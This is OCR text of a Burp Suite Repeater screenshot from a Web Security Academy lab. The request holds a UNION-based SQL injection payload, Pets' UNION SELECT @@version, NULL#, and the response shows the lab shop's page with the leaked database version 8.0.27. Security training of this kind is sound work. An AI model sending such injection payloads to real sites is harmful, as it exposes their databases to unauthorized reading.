 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▼ > ▼
Target: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+NULL# HTTP/1.1
2 Host: ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
3 Cookie: session=e5PyClMLkKLh2AcfZvLxFewbMXQ6h9Dz
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
we highly recommend not having any visit your home. Can be housed with other grasshoppers, an
older quiet one could help to show it the ropes and understand the rules of the house.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated
when your small dog just can't keep up the pace, or stubbornly sits and gives up walking altogether? If
the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl
wings are a must have for any dog lover. As soon as your pooch has taken its last step of the day just
snap the wings into place and click the red 'flapping' button on your handheld remote. After a few
seconds, your furry friend will be off the ground and up, up and away. Once at a safe height,
WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise control.
The wings have inbuilt cameras so you can see what your dog sees. When clicking the black button
your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at
the owner's risk as it uses a lot of power, and if the battery pack dies a nasty accident could occur.
Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a
place to enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of
mind for you and your pooch.
8.0.27
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
9,010 bytes | 531 millis
DEV
T
33°C Rain showers
ENG
3:48 PM
11/14/2021
3